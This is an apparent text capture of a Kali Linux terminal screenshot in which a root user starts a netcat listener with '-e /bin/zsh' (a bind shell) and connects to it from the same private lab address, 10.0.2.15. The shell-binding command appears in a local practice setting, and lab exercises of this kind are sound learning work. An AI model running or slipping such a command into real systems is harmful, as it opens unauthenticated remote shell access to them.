 Aplicaciones Lugares mar 5 de mar 10:24 es
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc 10.0.2.15 1234
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234 -e /bin/zsh
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 44936